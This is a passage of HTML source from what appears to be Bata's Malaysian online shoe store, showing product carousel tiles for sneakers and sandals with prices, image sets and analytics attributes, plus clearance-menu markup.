https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, 